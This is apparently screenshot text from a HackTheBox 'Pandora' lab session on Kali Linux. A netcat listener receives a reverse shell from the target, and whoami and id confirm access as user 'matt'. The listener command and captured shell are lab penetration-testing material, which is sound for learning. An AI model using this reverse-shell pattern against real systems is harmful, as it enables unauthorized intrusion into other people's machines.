 (user㉿kali)-[~/hackthebox/Pandora]
$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.106.140] 51336
Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 11:58:12 up  1:58,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
daniel   pts/0    10.10.14.54      10:07    1:47m  0.02s  0.02s -bash
uid=1000(matt) gid=1000(matt) groups=1000(matt)
/bin/sh: 0: can't access tty; job control turned off
$
$ whoami
matt
$
$ id
uid=1000(matt) gid=1000(matt) groups=1000(matt)
$
Trash
Tools
KALI